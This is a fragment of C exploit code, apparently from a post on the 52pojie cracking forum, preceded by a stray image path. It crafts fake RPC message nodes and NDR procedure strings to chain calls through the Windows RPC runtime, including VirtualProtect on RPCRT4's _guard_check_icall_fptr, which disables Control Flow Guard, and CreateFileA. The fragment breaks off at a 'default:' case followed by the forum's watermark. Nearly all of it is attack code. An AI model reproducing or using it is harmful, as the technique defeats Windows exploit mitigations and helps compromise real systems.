 node[0x58 / 8] = start + (i + 1) * 0x100 + 0x50;
pRpcMsg = payload + i * 0x100;
pRpcMsg->Buffer = start + i * 0x100 + 0x60;
pRpcMsg->ProcNum = i;
pRpcMsg->RpcInterfaceInformation = ServerInterface;
pRpcMsg->DataRepresentation = 0x10;
FmtStringOffset[i] = ProcStringCursor;
printf("[+] Node[%x]: address=%llx, vftable=%llx, Buffer=%llx, RPC_SERVER_INTERFACE=%llx, next=%llx\n", i, start+i*0x100, vftable,
ProcString[ProcStringCursor + 0] = 0x1;//HandleType = 0x1
ProcString[ProcStringCursor + 1] = 0;//InterpreterFlags = 0
*(short*)&ProcString[ProcStringCursor + 2] = 0;// return value == 0
switch (i) {//i=>ProcNum,  StackSize = BufferLength, Buffer + Bufferlen => ProcDesc
case 1://VirtualProtect(RPCRT4!_guard_check_icall_fptr, 8, PAGE_READWRITE, VALID_ADDRESS)
*(short*)&ProcString[ProcStringCursor + 4] = 0x20;//StackSize <- Buffer Length
pRpcMsg->BufferLength = 0x20;
//*(__int64*)&ProcString[0x10 * i + 6] = start + i * 0x100 + 0x60 + 0x20 + 0x10;//0x20 -> bufferlen, ProcDesc Pointer
//ProcDesc = &pRpcMsg->Buffer + 0x30;//after ProcDescPointer
ProcDesc = &ProcString[ProcStringCursor + 6];
ProcDesc[4] = 0;//ignore return value
ProcDesc[5] = pRpcMsg->BufferLength/4;//NumberParams
Param = ProcDesc + 6;
ProcStringCursor += 6 + 6;//ProcString + ProcDesc len
break;
case 2://GetCopy(this, dest)
*(short*)&ProcString[ProcStringCursor + 4] = 0x10;//StackSize <- Buffer Length
pRpcMsg->BufferLength = 0x10;
ProcDesc = &ProcString[ProcStringCursor + 6];
ProcDesc[4] = 0;//ignore return value
ProcDesc[5] = pRpcMsg->BufferLength/4;//NumberParams
Param = ProcDesc + 6;
ProcStringCursor += 6 + 6;//ProcString + ProcDesc len
break;
case 3://CreateFileA
*(short*)&ProcString[ProcStringCursor + 4] = 0x8 * 7;//StackSize <- Buffer Length
pRpcMsg->BufferLength = 0x8 * 7;
ProcDesc = &ProcString[ProcStringCursor + 6];
ProcDesc[4] = 0;//ignore return value
ProcDesc[5] = pRpcMsg->BufferLength/4;//NumberParams
Param = ProcDesc + 6;
ProcStringCursor += 6 + 6;//ProcString + ProcDesc len
break;
default:
吾爱破解论坛
www.52pojie.cn